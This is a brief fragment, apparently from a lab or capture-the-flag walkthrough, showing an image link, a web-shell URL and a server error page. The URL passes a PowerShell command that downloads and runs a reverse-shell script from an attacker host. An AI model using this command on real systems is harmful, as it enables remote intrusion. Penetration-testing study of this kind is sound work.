 10.10.10.116/upload/cmd.asp?cmd=powershell%20iex(New-Object%20Net.Webclient).downloadstring(%27http://10.10.14.8/Invoke-PowerShellTcp.ps1%27)
An error occurred on the server when processing the URL. Please contact the system administrator.
If you are the system administrator please click here to find out more about this error.